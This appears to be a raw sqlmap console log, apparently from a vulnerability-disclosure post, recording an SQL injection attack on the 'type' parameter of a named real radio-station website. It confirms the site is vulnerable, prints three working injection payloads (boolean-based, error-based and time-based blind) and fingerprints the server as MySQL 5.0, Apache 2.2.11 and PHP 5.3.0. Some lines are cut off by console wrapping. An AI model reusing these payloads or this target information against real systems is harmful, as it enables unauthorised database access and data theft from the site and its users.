 HAVING, ORDER BY or GROUP BY clause' injectable
[19:33:41] [INFO] testing 'MySQL inline queries'
[19:33:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[19:33:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[19:33:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:33:42] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:33:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - commen
)'
[19:33:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:33:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:34:04] [INFO] GET parameter 'type' seems to be 'MySQL >= 5.0.12 AND time-ba
ed blind (SELECT)' injectable
[19:34:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:34:04] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[19:34:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:34:22] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:34:30] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[19:34:38] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns
[19:34:45] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[19:34:53] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns
[19:35:00] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[19:35:08] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns
[19:35:15] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[19:35:23] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 column
'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if
ny)? [y/N] N
sqlmap identified the following injection point(s) with a total of 459 HTTP(s)
equests:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mode=program_list&type=5' AND 1798=1798 AND 'MfHI'='MfHI
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
    Payload: mode=program_list&type=5' AND (SELECT 8806 FROM(SELECT COUNT(*),CO
CAT(0x71706b7071,(SELECT (ELT(8806=8806,1))),0x7171786b71,FLOOR(RAND(0)*2))x FR
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zjwG'='zjwG
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mode=program_list&type=5' AND (SELECT * FROM (SELECT(SLEEP(5)))Zok
) AND 'cJWS'='cJWS
---
[19:35:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[19:35:31] [INFO] fetched data logged to text files under
ap\output\www.903fm.com.tw'
www.wooyun.org